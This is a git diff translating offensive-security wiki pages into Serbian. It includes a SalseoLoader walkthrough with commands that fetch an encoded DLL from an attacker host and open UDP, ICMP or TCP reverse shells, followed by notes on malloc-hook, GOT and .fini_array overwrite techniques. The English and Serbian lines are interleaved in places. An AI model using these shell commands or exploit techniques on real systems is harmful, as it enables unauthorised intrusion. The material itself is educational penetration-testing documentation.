|
||||
|
||||
### **Getting a UDP reverse shell (downloading encoded dll through SMB)**
|
||||
|
||||
Remember to start a nc as the reverse shell listener, and a SMB server to serve the encoded evilsalsa (impacket-smbserver).
|
||||
|
||||
Zapamtite da pokrenete nc kao slušača reverzibilnog shell-a, i SMB server da posluži kodirani evilsalsa (impacket-smbserver).
|
||||
```
|
||||
SalseoLoader.exe password \\<Attacker-IP>/folder/evilsalsa.dll.txt reverseudp <Attacker-IP> <Port>
|
||||
```
|
||||
### **Dobijanje ICMP reverz shell-a (kodirana dll već unutar žrtve)**
|
||||
|
||||
### **Getting a ICMP reverse shell (encoded dll already inside the victim)**
|
||||
|
||||
**This time you need a special tool in the client to receive the reverse shell. Download:** [**https://github.com/inquisb/icmpsh**](https://github.com/inquisb/icmpsh)
|
||||
|
||||
#### **Disable ICMP Replies:**
|
||||
**Ovoga puta vam je potreban poseban alat na klijentu da primite reverz shell. Preuzmite:** [**https://github.com/inquisb/icmpsh**](https://github.com/inquisb/icmpsh)
|
||||
|
||||
#### **Onemogućite ICMP odgovore:**
|
||||
```
|
||||
sysctl -w net.ipv4.icmp_echo_ignore_all=1
|
||||
|
||||
#You finish, you can enable it again running:
|
||||
sysctl -w net.ipv4.icmp_echo_ignore_all=0
|
||||
```
|
||||
|
||||
#### Execute the client:
|
||||
|
||||
#### Izvrši klijenta:
|
||||
```
|
||||
python icmpsh_m.py "<Attacker-IP>" "<Victm-IP>"
|
||||
```
|
||||
|
||||
#### Inside the victim, lets execute the salseo thing:
|
||||
|
||||
#### Unutar žrtve, hajde da izvršimo salseo stvar:
|
||||
```
|
||||
SalseoLoader.exe password C:/Path/to/evilsalsa.dll.txt reverseicmp <Attacker-IP>
|
||||
```
|
||||
## Kompajliranje SalseoLoader-a kao DLL koji izvozi glavnu funkciju
|
||||
|
||||
## Compiling SalseoLoader as DLL exporting main function
|
||||
Otvorite SalseoLoader projekat koristeći Visual Studio.
|
||||
|
||||
Open the SalseoLoader project using Visual Studio.
|
||||
|
||||
### Add before the main function: \[DllExport]
|
||||
### Dodajte pre glavne funkcije: \[DllExport]
|
||||
|
||||
 (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1).png>)
|
||||
|
||||
### Install DllExport for this project
|
||||
### Instalirajte DllExport za ovaj projekat
|
||||
|
||||
#### **Tools** --> **NuGet Package Manager** --> **Manage NuGet Packages for Solution...**
|
||||
#### **Alati** --> **NuGet Package Manager** --> **Upravljanje NuGet paketima za rešenje...**
|
||||
|
||||
 (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1).png>)
|
||||
|
||||
#### **Search for DllExport package (using Browse tab), and press Install (and accept the popup)**
|
||||
#### **Pretražite DllExport paket (koristeći Browse tab), i pritisnite Instaliraj (i prihvatite iskačući prozor)**
|
||||
|
||||
 (1) (1) (1) (1) (1) (1) (1) (1) (1).png>)
|
||||
|
||||
In your project folder have appeared the files: **DllExport.bat** and **DllExport_Configure.bat**
|
||||
U vašem projektnom folderu pojavili su se fajlovi: **DllExport.bat** i **DllExport_Configure.bat**
|
||||
|
||||
### **U**ninstall DllExport
|
||||
### **De**instalirajte DllExport
|
||||
|
||||
Press **Uninstall** (yeah, its weird but trust me, it is necessary)
|
||||
Pritisnite **Deinstaliraj** (da, čudno je, ali verujte mi, to je neophodno)
|
||||
|
||||
 (1) (1) (2) (1).png>)
|
||||
|
||||
### **Exit Visual Studio and execute DllExport_configure**
|
||||
### **Izađite iz Visual Studio i izvršite DllExport_configure**
|
||||
|
||||
Just **exit** Visual Studio
|
||||
Jednostavno **izađite** iz Visual Studio
|
||||
|
||||
Then, go to your **SalseoLoader folder** and **execute DllExport_Configure.bat**
|
||||
Zatim, idite u vaš **SalseoLoader folder** i **izvršite DllExport_Configure.bat**
|
||||
|
||||
Select **x64** (if you are going to use it inside a x64 box, that was my case), select **System.Runtime.InteropServices** (inside **Namespace for DllExport**) and press **Apply**
|
||||
Izaberite **x64** (ako ćete ga koristiti unutar x64 okruženja, to je bio moj slučaj), izaberite **System.Runtime.InteropServices** (unutar **Namespace for DllExport**) i pritisnite **Primeni**
|
||||
|
||||
 (1) (1) (1) (1).png>)
|
||||
|
||||
### **Open the project again with visual Studio**
|
||||
### **Ponovo otvorite projekat sa Visual Studio**
|
||||
|
||||
**\[DllExport]** should not be longer marked as error
|
||||
|
||||
 (1).png>)
|
||||
|
||||
### Build the solution
|
||||
|
||||
Select **Output Type = Class Library** (Project --> SalseoLoader Properties --> Application --> Output type = Class Library)
|
||||
|
||||
 (1).png>)
|
||||
|
||||
Select **x64** **platform** (Project --> SalseoLoader Properties --> Build --> Platform target = x64)
|
||||
|
||||
 (1) (1).png>)
|
||||
|
||||
To **build** the solution: Build --> Build Solution (Inside the Output console the path of the new DLL will appear)
|
||||
|
||||
### Test the generated Dll
|
||||
|
||||
Copy and paste the Dll where you want to test it.
|
||||
|
||||
Execute:
|
||||
**\[DllExport]** više ne bi trebao biti označen kao greška
|
||||
|
||||
 (1).png>
|
||||
```
|
||||
rundll32.exe SalseoLoader.dll,main
|
||||
```
|
||||
Ako se ne pojavi greška, verovatno imate funkcionalni DLL!!
|
||||
|
||||
If no error appears, probably you have a functional DLL!!
|
||||
## Dobijanje shel-a koristeći DLL
|
||||
|
||||
## Get a shell using the DLL
|
||||
|
||||
Don't forget to use a **HTTP** **server** and set a **nc** **listener**
|
||||
Ne zaboravite da koristite **HTTP** **server** i postavite **nc** **listener**
|
||||
|
||||
### Powershell
|
||||
|
||||
```
|
||||
$env:pass="password"
|
||||
$env:payload="http://10.2.0.5/evilsalsax64.dll.txt"
|
||||
@ -163,9 +128,7 @@ $env:lport="1337"
|
||||
$env:shell="reversetcp"
|
||||
rundll32.exe SalseoLoader.dll,main
|
||||
```
|
||||
|
||||
### CMD
|
||||
|
||||
```
|
||||
set pass=password
|
||||
set payload=http://10.2.0.5/evilsalsax64.dll.txt
|
||||
@ -174,5 +137,4 @@ set lport=1337
|
||||
set shell=reversetcp
|
||||
rundll32.exe SalseoLoader.dll,main
|
||||
```
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
@ -1,13 +1,13 @@
|
||||
> [!TIP]
|
||||
> Learn & practice AWS Hacking:<img src="../../../../../images/arte.png" alt="" style="width:auto;height:24px;vertical-align:middle;">[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)<img src="../../../../../images/arte.png" alt="" style="width:auto;height:24px;vertical-align:middle;">\
|
||||
> Learn & practice GCP Hacking: <img src="../../../../../images/grte.png" alt="" style="width:auto;height:24px;vertical-align:middle;">[**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)<img src="../../../../../images/grte.png" alt="" style="width:auto;height:24px;vertical-align:middle;">
|
||||
> Učite i vežbajte AWS Hacking:<img src="../../../../../images/arte.png" alt="" style="width:auto;height:24px;vertical-align:middle;">[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)<img src="../../../../../images/arte.png" alt="" style="width:auto;height:24px;vertical-align:middle;">\
|
||||
> Učite i vežbajte GCP Hacking: <img src="../../../../../images/grte.png" alt="" style="width:auto;height:24px;vertical-align:middle;">[**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)<img src="../../../../../images/grte.png" alt="" style="width:auto;height:24px;vertical-align:middle;">
|
||||
>
|
||||
> <details>
|
||||
>
|
||||
> <summary>Support HackTricks</summary>
|
||||
> <summary>Podržite HackTricks</summary>
|
||||
>
|
||||
> - Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
|
||||
> - **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
> - **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
> - Proverite [**planove pretplate**](https://github.com/sponsors/carlospolop)!
|
||||
> - **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili **pratite** nas na **Twitteru** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
> - **Podelite hakerske trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
>
|
||||
> </details>
|
||||
|
||||
@ -1,3 +1 @@
|
||||
# Arbitrary Write 2 Exec
|
||||
|
||||
|
||||
|
||||
@ -4,34 +4,32 @@
|
||||
|
||||
## **Malloc Hook**
|
||||
|
||||
As you can [Official GNU site](https://www.gnu.org/software/libc/manual/html_node/Hooks-for-Malloc.html), the variable **`__malloc_hook`** is a pointer pointing to the **address of a function that will be called** whenever `malloc()` is called **stored in the data section of the libc library**. Therefore, if this address is overwritten with a **One Gadget** for example and `malloc` is called, the **One Gadget will be called**.
|
||||
Kao što možete videti na [Official GNU site](https://www.gnu.org/software/libc/manual/html_node/Hooks-for-Malloc.html), promenljiva **`__malloc_hook`** je pokazivač koji pokazuje na **adresu funkcije koja će biti pozvana** svaki put kada se pozove `malloc()` **smeštena u sekciji podataka libc biblioteke**. Stoga, ako se ova adresa prepiše sa **One Gadget**, na primer, i pozove se `malloc`, **One Gadget će biti pozvan**.
|
||||
|
||||
To call malloc it's possible to wait for the program to call it or by **calling `printf("%10000$c")`** which allocates too bytes many making `libc` calling malloc to allocate them in the heap.
|
||||
Da biste pozvali malloc, moguće je čekati da program to pozove ili **pozivom `printf("%10000$c")`** koji alocira previše bajtova, čime `libc` poziva malloc da ih alocira na heap-u.
|
||||
|
||||
More info about One Gadget in:
|
||||
Više informacija o One Gadget-u u:
|
||||
|
||||
{{#ref}}
|
||||
../rop-return-oriented-programing/ret2lib/one-gadget.md
|
||||
{{#endref}}
|
||||
|
||||
> [!WARNING]
|
||||
> Note that hooks are **disabled for GLIBC >= 2.34**. There are other techniques that can be used on modern GLIBC versions. See: [https://github.com/nobodyisnobody/docs/blob/main/code.execution.on.last.libc/README.md](https://github.com/nobodyisnobody/docs/blob/main/code.execution.on.last.libc/README.md).
|
||||
> Imajte na umu da su hook-ovi **onemogućeni za GLIBC >= 2.34**. Postoje druge tehnike koje se mogu koristiti na modernim verzijama GLIBC. Vidi: [https://github.com/nobodyisnobody/docs/blob/main/code.execution.on.last.libc/README.md](https://github.com/nobodyisnobody/docs/blob/main/code.execution.on.last.libc/README.md).
|
||||
|
||||
## Free Hook
|
||||
|
||||
This was abused in one of the example from the page abusing a fast bin attack after having abused an unsorted bin attack:
|
||||
Ovo je zloupotrebljeno u jednom od primera sa stranice koja zloupotrebljava napad na brzu kantu nakon što je zloupotrebljen napad na neusmerenu kantu:
|
||||
|
||||
{{#ref}}
|
||||
../libc-heap/unsorted-bin-attack.md
|
||||
{{#endref}}
|
||||
|
||||
It's posisble to find the address of `__free_hook` if the binary has symbols with the following command:
|
||||
|
||||
Moguće je pronaći adresu `__free_hook` ako binarni fajl ima simbole sa sledećom komandom:
|
||||
```bash
|
||||
gef➤ p &__free_hook
|
||||
```
|
||||
|
||||
[In the post](https://guyinatuxedo.github.io/41-house_of_force/bkp16_cookbook/index.html) you can find a step by step guide on how to locate the address of the free hook without symbols. As summary, in the free function:
|
||||
[U postu](https://guyinatuxedo.github.io/41-house_of_force/bkp16_cookbook/index.html) možete pronaći vodič korak po korak o tome kako locirati adresu slobodnog hook-a bez simbola. Kao sažetak, u funkciji free:
|
||||
|
||||
<pre class="language-armasm"><code class="lang-armasm">gef➤ x/20i free
|
||||
0xf75dedc0 <free>: push ebx
|
||||
@ -45,26 +43,26 @@ gef➤ p &__free_hook
|
||||
0xf75deddd <free+29>: jne 0xf75dee50 <free+144>
|
||||
</code></pre>
|
||||
|
||||
In the mentioned break in the previous code in `$eax` will be located the address of the free hook.
|
||||
Na pomenutom break-u u prethodnom kodu u `$eax` će se nalaziti adresa slobodnog hook-a.
|
||||
|
||||
Now a **fast bin attack** is performed:
|
||||
Sada se vrši **fast bin attack**:
|
||||
|
||||
- First of all it's discovered that it's possible to work with fast **chunks of size 200** in the **`__free_hook`** location:
|
||||
- Prvo je otkriveno da je moguće raditi sa brzim **chunk-ovima veličine 200** na lokaciji **`__free_hook`**:
|
||||
- <pre class="language-c"><code class="lang-c">gef➤ p &__free_hook
|
||||
$1 = (void (**)(void *, const void *)) 0x7ff1e9e607a8 <__free_hook>
|
||||
gef➤ x/60gx 0x7ff1e9e607a8 - 0x59
|
||||
<strong>0x7ff1e9e6074f: 0x0000000000000000 0x0000000000000200
|
||||
</strong>0x7ff1e9e6075f: 0x0000000000000000 0x0000000000000000
|
||||
0x7ff1e9e6076f <list_all_lock+15>: 0x0000000000000000 0x0000000000000000
|
||||
0x7ff1e9e6077f <_IO_stdfile_2_lock+15>: 0x0000000000000000 0x0000000000000000
|
||||
</code></pre>
|
||||
- If we manage to get a fast chunk of size 0x200 in this location, it'll be possible to overwrite a function pointer that will be executed
|
||||
- For this, a new chunk of size `0xfc` is created and the merged function is called with that pointer twice, this way we obtain a pointer to a freed chunk of size `0xfc*2 = 0x1f8` in the fast bin.
|
||||
- Then, the edit function is called in this chunk to modify the **`fd`** address of this fast bin to point to the previous **`__free_hook`** function.
|
||||
- Then, a chunk with size `0x1f8` is created to retrieve from the fast bin the previous useless chunk so another chunk of size `0x1f8` is created to get a fast bin chunk in the **`__free_hook`** which is overwritten with the address of **`system`** function.
|
||||
- And finally a chunk containing the string `/bin/sh\x00` is freed calling the delete function, triggering the **`__free_hook`** function which points to system with `/bin/sh\x00` as parameter.
|
||||
$1 = (void (**)(void *, const void *)) 0x7ff1e9e607a8 <__free_hook>
|
||||
gef➤ x/60gx 0x7ff1e9e607a8 - 0x59
|
||||
<strong>0x7ff1e9e6074f: 0x0000000000000000 0x0000000000000200
|
||||
</strong>0x7ff1e9e6075f: 0x0000000000000000 0x0000000000000000
|
||||
0x7ff1e9e6076f <list_all_lock+15>: 0x0000000000000000 0x0000000000000000
|
||||
0x7ff1e9e6077f <_IO_stdfile_2_lock+15>: 0x0000000000000000 0x0000000000000000
|
||||
</code></pre>
|
||||
- Ako uspemo da dobijemo brzi chunk veličine 0x200 na ovoj lokaciji, biće moguće prepisati pokazivač funkcije koja će biti izvršena
|
||||
- Za to, kreira se novi chunk veličine `0xfc` i spojena funkcija se poziva sa tim pokazivačem dva puta, na taj način dobijamo pokazivač na oslobođeni chunk veličine `0xfc*2 = 0x1f8` u fast bin-u.
|
||||
- Zatim se poziva funkcija za izmenu u ovom chunk-u da modifikuje adresu **`fd`** ovog fast bin-a da pokazuje na prethodnu funkciju **`__free_hook`**.
|
||||
- Zatim se kreira chunk veličine `0x1f8` da se povuče iz fast bin-a prethodni beskorisni chunk tako da se kreira još jedan chunk veličine `0x1f8` da se dobije fast bin chunk u **`__free_hook`** koji se prepisuje sa adresom funkcije **`system`**.
|
||||
- I konačno, chunk koji sadrži string `/bin/sh\x00` se oslobađa pozivom funkcije za brisanje, aktivirajući funkciju **`__free_hook`** koja pokazuje na system sa `/bin/sh\x00` kao parametrom.
|
||||
|
||||
## References
|
||||
## Reference
|
||||
|
||||
- [https://ir0nstone.gitbook.io/notes/types/stack/one-gadgets-and-malloc-hook](https://ir0nstone.gitbook.io/notes/types/stack/one-gadgets-and-malloc-hook)
|
||||
- [https://github.com/nobodyisnobody/docs/blob/main/code.execution.on.last.libc/README.md](https://github.com/nobodyisnobody/docs/blob/main/code.execution.on.last.libc/README.md).
|
||||
|
||||
@ -2,86 +2,86 @@
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## **Basic Information**
|
||||
## **Osnovne informacije**
|
||||
|
||||
### **GOT: Global Offset Table**
|
||||
|
||||
The **Global Offset Table (GOT)** is a mechanism used in dynamically linked binaries to manage the **addresses of external functions**. Since these **addresses are not known until runtime** (due to dynamic linking), the GOT provides a way to **dynamically update the addresses of these external symbols** once they are resolved.
|
||||
**Global Offset Table (GOT)** je mehanizam koji se koristi u dinamički povezanim binarnim datotekama za upravljanje **adresama spoljašnjih funkcija**. Pošto su te **adrese nepoznate do vremena izvršavanja** (zbog dinamičkog povezivanja), GOT pruža način da se **dinamički ažuriraju adrese ovih spoljašnjih simbola** kada se reše.
|
||||
|
||||
Each entry in the GOT corresponds to a symbol in the external libraries that the binary may call. When a **function is first called, its actual address is resolved by the dynamic linker and stored in the GOT**. Subsequent calls to the same function use the address stored in the GOT, thus avoiding the overhead of resolving the address again.
|
||||
Svaki unos u GOT odgovara simbolu u spoljnim bibliotekama koje binarna datoteka može pozvati. Kada se **funkcija prvi put pozove, njena stvarna adresa se rešava putem dinamičkog linker-a i čuva u GOT**. Naknadni pozivi iste funkcije koriste adresu koja je sačuvana u GOT, čime se izbegava preopterećenje ponovnog rešavanja adrese.
|
||||
|
||||
### **PLT: Procedure Linkage Table**
|
||||
|
||||
The **Procedure Linkage Table (PLT)** works closely with the GOT and serves as a trampoline to handle calls to external functions. When a binary **calls an external function for the first time, control is passed to an entry in the PLT associated with that function**. This PLT entry is responsible for invoking the dynamic linker to resolve the function's address if it has not already been resolved. After the address is resolved, it is stored in the **GOT**.
|
||||
**Procedure Linkage Table (PLT)** blisko sarađuje sa GOT i služi kao trampolin za upravljanje pozivima spoljašnjim funkcijama. Kada binarna datoteka **pozove spoljašnju funkciju prvi put, kontrola se prebacuje na unos u PLT koji je povezan sa tom funkcijom**. Ovaj PLT unos je odgovoran za pozivanje dinamičkog linker-a da reši adresu funkcije ako već nije rešena. Nakon što se adresa reši, ona se čuva u **GOT**.
|
||||
|
||||
**Therefore,** GOT entries are used directly once the address of an external function or variable is resolved. **PLT entries are used to facilitate the initial resolution** of these addresses via the dynamic linker.
|
||||
**Dakle,** GOT unosi se koriste direktno kada se adresa spoljašnje funkcije ili promenljive reši. **PLT unosi se koriste za olakšavanje inicijalnog rešavanja** ovih adresa putem dinamičkog linker-a.
|
||||
|
||||
## Get Execution
|
||||
## Dobijanje izvršenja
|
||||
|
||||
### Check the GOT
|
||||
### Proverite GOT
|
||||
|
||||
Get the address to the GOT table with: **`objdump -s -j .got ./exec`**
|
||||
Dobijte adresu GOT tabele sa: **`objdump -s -j .got ./exec`**
|
||||
|
||||
.png>)
|
||||
|
||||
Observe how after **loading** the **executable** in GEF you can **see** the **functions** that are in the **GOT**: `gef➤ x/20x 0xADDR_GOT`
|
||||
Posmatrajte kako nakon **učitavanja** **izvršne datoteke** u GEF možete **videti** **funkcije** koje se nalaze u **GOT**: `gef➤ x/20x 0xADDR_GOT`
|
||||
|
||||
 (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (2) (2) (2).png>)
|
||||
 (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (2) (2) (2).png>)
|
||||
|
||||
Using GEF you can **start** a **debugging** session and execute **`got`** to see the got table:
|
||||
Koristeći GEF možete **početi** sesiju **debugovanja** i izvršiti **`got`** da vidite got tabelu:
|
||||
|
||||
.png>)
|
||||
|
||||
### GOT2Exec
|
||||
|
||||
In a binary the GOT has the **addresses to the functions or** to the **PLT** section that will load the function address. The goal of this arbitrary write is to **override a GOT entry** of a function that is going to be executed later **with** the **address** of the PLT of the **`system`** **function** for example.
|
||||
U binarnoj datoteci GOT ima **adrese funkcija ili** do **PLT** sekcije koja će učitati adresu funkcije. Cilj ovog proizvoljnog pisanja je da **prepiše GOT unos** funkcije koja će biti izvršena kasnije **sa** **adresom** PLT-a **`system`** **funkcije** na primer.
|
||||
|
||||
Ideally, you will **override** the **GOT** of a **function** that is **going to be called with parameters controlled by you** (so you will be able to control the parameters sent to the system function).
|
||||
Idealan scenario je da **prepišete** **GOT** funkcije koja će **biti pozvana sa parametrima koje kontrolišete** (tako da ćete moći da kontrolišete parametre poslati sistemskoj funkciji).
|
||||
|
||||
If **`system`** **isn't used** by the binary, the system function **won't** have an entry in the PLT. In this scenario, you will **need to leak first the address** of the `system` function and then overwrite the GOT to point to this address.
|
||||
Ako **`system`** **nije korišćen** od strane binarne datoteke, sistemska funkcija **neće** imati unos u PLT-u. U ovom scenariju, prvo ćete **morati da iscurite adresu** funkcije `system` i zatim prepisati GOT da pokazuje na ovu adresu.
|
||||
|
||||
You can see the PLT addresses with **`objdump -j .plt -d ./vuln_binary`**
|
||||
Možete videti PLT adrese sa **`objdump -j .plt -d ./vuln_binary`**
|
||||
|
||||
## libc GOT entries
|
||||
## libc GOT unosi
|
||||
|
||||
The **GOT of libc** is usually compiled with **partial RELRO**, making it a nice target for this supposing it's possible to figure out its address ([**ASLR**](../common-binary-protections-and-bypasses/aslr/)).
|
||||
**GOT libc** se obično kompajlira sa **delimičnim RELRO**, što ga čini dobrim ciljem za ovo pod pretpostavkom da je moguće utvrditi njegovu adresu ([**ASLR**](../common-binary-protections-and-bypasses/aslr/)).
|
||||
|
||||
Common functions of the libc are going to call **other internal functions** whose GOT could be overwritten in order to get code execution.
|
||||
Uobičajene funkcije libc će pozvati **druge interne funkcije** čiji GOT bi mogao biti prepisan kako bi se dobila izvršna kod.
|
||||
|
||||
Find [**more information about this technique here**](https://github.com/nobodyisnobody/docs/blob/main/code.execution.on.last.libc/README.md#1---targetting-libc-got-entries).
|
||||
Pronađite [**više informacija o ovoj tehnici ovde**](https://github.com/nobodyisnobody/docs/blob/main/code.execution.on.last.libc/README.md#1---targetting-libc-got-entries).
|
||||
|
||||
### **Free2system**
|
||||
|
||||
In heap exploitation CTFs it's common to be able to control the content of chunks and at some point even overwrite the GOT table. A simple trick to get RCE if one gadgets aren't available is to overwrite the `free` GOT address to point to `system` and to write inside a chunk `"/bin/sh"`. This way when this chunk is freed, it'll execute `system("/bin/sh")`.
|
||||
U eksploataciji heap-a na CTF-ima je uobičajeno moći kontrolisati sadržaj delova i u nekom trenutku čak i prepisati GOT tabelu. Jednostavna trik da se dobije RCE ako gadgeti nisu dostupni je da se prepiše `free` GOT adresa da pokazuje na `system` i da se unese u deo `"/bin/sh"`. Na ovaj način, kada se ovaj deo oslobodi, izvršiće se `system("/bin/sh")`.
|
||||
|
||||
### **Strlen2system**
|
||||
|
||||
Another common technique is to overwrite the **`strlen`** GOT address to point to **`system`**, so if this function is called with user input it's posisble to pass the string `"/bin/sh"` and get a shell.
|
||||
Još jedna uobičajena tehnika je prepisivanje **`strlen`** GOT adrese da pokazuje na **`system`**, tako da ako se ova funkcija pozove sa korisničkim unosom, moguće je proslediti string `"/bin/sh"` i dobiti shell.
|
||||
|
||||
Moreover, if `puts` is used with user input, it's possible to overwrite the `strlen` GOT address to point to `system` and pass the string `"/bin/sh"` to get a shell because **`puts` will call `strlen` with the user input**.
|
||||
Štaviše, ako se `puts` koristi sa korisničkim unosom, moguće je prepisati `strlen` GOT adresu da pokazuje na `system` i proslediti string `"/bin/sh"` da bi se dobio shell jer **`puts` će pozvati `strlen` sa korisničkim unosom**.
|
||||
|
||||
## **One Gadget**
|
||||
## **Jedan Gadget**
|
||||
|
||||
{{#ref}}
|
||||
../rop-return-oriented-programing/ret2lib/one-gadget.md
|
||||
{{#endref}}
|
||||
|
||||
## **Abusing GOT from Heap**
|
||||
## **Zloupotreba GOT iz Heap-a**
|
||||
|
||||
A common way to obtain RCE from a heap vulnerability is to abuse a fastbin so it's possible to add the part of the GOT table into the fast bin, so whenever that chunk is allocated it'll be possible to **overwrite the pointer of a function, usually `free`**.\
|
||||
Then, pointing `free` to `system` and freeing a chunk where was written `/bin/sh\x00` will execute a shell.
|
||||
Uobičajen način da se dobije RCE iz ranjivosti heap-a je zloupotreba fastbin-a tako da je moguće dodati deo GOT tabele u fast bin, tako da kad god se taj deo alocira, biće moguće **prepisati pokazivač funkcije, obično `free`**.\
|
||||
Zatim, usmeravanje `free` na `system` i oslobađanje dela gde je napisan `/bin/sh\x00` izvršiće shell.
|
||||
|
||||
It's possible to find an [**example here**](https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/chunk_extend_overlapping/#hitcon-trainging-lab13)**.**
|
||||
Moguće je pronaći [**primer ovde**](https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/chunk_extend_overlapping/#hitcon-trainging-lab13)**.**
|
||||
|
||||
## **Protections**
|
||||
## **Zaštite**
|
||||
|
||||
The **Full RELRO** protection is meant to protect agains this kind of technique by resolving all the addresses of the functions when the binary is started and making the **GOT table read only** after it:
|
||||
Zaštita **Full RELRO** je namenjena zaštiti od ove vrste tehnike rešavanjem svih adresa funkcija kada se binarna datoteka pokrene i čineći **GOT tabelu samo za čitanje** nakon toga:
|
||||
|
||||
{{#ref}}
|
||||
../common-binary-protections-and-bypasses/relro.md
|
||||
{{#endref}}
|
||||
|
||||
## References
|
||||
## Reference
|
||||
|
||||
- [https://ir0nstone.gitbook.io/notes/types/stack/got-overwrite/exploiting-a-got-overwrite](https://ir0nstone.gitbook.io/notes/types/stack/got-overwrite/exploiting-a-got-overwrite)
|
||||
- [https://ir0nstone.gitbook.io/notes/types/stack/one-gadgets-and-malloc-hook](https://ir0nstone.gitbook.io/notes/types/stack/one-gadgets-and-malloc-hook)
|
||||
|
||||
@ -5,52 +5,48 @@
|
||||
## .dtors
|
||||
|
||||
> [!CAUTION]
|
||||
> Nowadays is very **weird to find a binary with a .dtors section!**
|
||||
> Danas je veoma **čudno pronaći binarni fajl sa .dtors sekcijom!**
|
||||
|
||||
The destructors are functions that are **executed before program finishes** (after the `main` function returns).\
|
||||
The addresses to these functions are stored inside the **`.dtors`** section of the binary and therefore, if you manage to **write** the **address** to a **shellcode** in **`__DTOR_END__`** , that will be **executed** before the programs ends.
|
||||
|
||||
Get the address of this section with:
|
||||
Destruktori su funkcije koje se **izvršavaju pre nego što program završi** (nakon što `main` funkcija vrati).\
|
||||
Adrese ovih funkcija se čuvaju unutar **`.dtors`** sekcije binarnog fajla i stoga, ako uspete da **napišete** **adresu** u **shellcode** u **`__DTOR_END__`**, to će biti **izvršeno** pre nego što program završi.
|
||||
|
||||
Dobijte adresu ove sekcije sa:
|
||||
```bash
|
||||
objdump -s -j .dtors /exec
|
||||
rabin -s /exec | grep “__DTOR”
|
||||
```
|
||||
|
||||
Usually you will find the **DTOR** markers **between** the values `ffffffff` and `00000000`. So if you just see those values, it means that there **isn't any function registered**. So **overwrite** the **`00000000`** with the **address** to the **shellcode** to execute it.
|
||||
Obično ćete pronaći **DTOR** oznake **između** vrednosti `ffffffff` i `00000000`. Dakle, ako samo vidite te vrednosti, to znači da **nema registrovane funkcije**. Tako **prepišite** **`00000000`** sa **adresom** do **shellcode** da biste ga izvršili.
|
||||
|
||||
> [!WARNING]
|
||||
> Ofc, you first need to find a **place to store the shellcode** in order to later call it.
|
||||
> Naravno, prvo morate pronaći **mesto za skladištenje shellcode** kako biste ga kasnije pozvali.
|
||||
|
||||
## **.fini_array**
|
||||
|
||||
Essentially this is a structure with **functions that will be called** before the program finishes, like **`.dtors`**. This is interesting if you can call your **shellcode just jumping to an address**, or in cases where you need to go **back to `main`** again to **exploit the vulnerability a second time**.
|
||||
|
||||
U suštini, ovo je struktura sa **funkcijama koje će biti pozvane** pre nego što program završi, poput **`.dtors`**. Ovo je zanimljivo ako možete pozvati svoj **shellcode jednostavno skakanjem na adresu**, ili u slučajevima kada treba da se **vratite na `main`** ponovo da biste **iskoristili ranjivost drugi put**.
|
||||
```bash
|
||||
objdump -s -j .fini_array ./greeting
|
||||
|
||||
./greeting: file format elf32-i386
|
||||
|
||||
Contents of section .fini_array:
|
||||
8049934 a0850408
|
||||
8049934 a0850408
|
||||
|
||||
#Put your address in 0x8049934
|
||||
```
|
||||
Napomena da kada se funkcija iz **`.fini_array`** izvrši, prelazi se na sledeću, tako da se neće izvršavati više puta (sprečavanje večitih petlji), ali će takođe dati samo 1 **izvršenje funkcije** postavljene ovde.
|
||||
|
||||
Note that when a function from the **`.fini_array`** is executed it moves to the next one, so it won't be executed several time (preventing eternal loops), but also it'll only give you 1 **execution of the function** placed here.
|
||||
Napomena da se unosi u **`.fini_array`** pozivaju u **obrnutom** redosledu, tako da verovatno želite da počnete da pišete od poslednjeg.
|
||||
|
||||
Note that entries in `.fini_array` are called in **reverse** order, so you probably wants to start writing from the last one.
|
||||
#### Večna petlja
|
||||
|
||||
#### Eternal loop
|
||||
Da biste iskoristili **`.fini_array`** za dobijanje večite petlje, možete [**proveriti šta je ovde urađeno**](https://guyinatuxedo.github.io/17-stack_pivot/insomnihack18_onewrite/index.html)**:** Ako imate najmanje 2 unosa u **`.fini_array`**, možete:
|
||||
|
||||
In order to abuse **`.fini_array`** to get an eternal loop you can [**check what was done here**](https://guyinatuxedo.github.io/17-stack_pivot/insomnihack18_onewrite/index.html)**:** If you have at least 2 entries in **`.fini_array`**, you can:
|
||||
|
||||
- Use your first write to **call the vulnerable arbitrary write function** again
|
||||
- Then, calculate the return address in the stack stored by **`__libc_csu_fini`** (the function that is calling all the `.fini_array` functions) and put there the **address of `__libc_csu_fini`**
|
||||
- This will make **`__libc_csu_fini`** call himself again executing the **`.fini_array`** functions again which will call the vulnerable WWW function 2 times: one for **arbitrary write** and another one to overwrite again the **return address of `__libc_csu_fini`** on the stack to call itself again.
|
||||
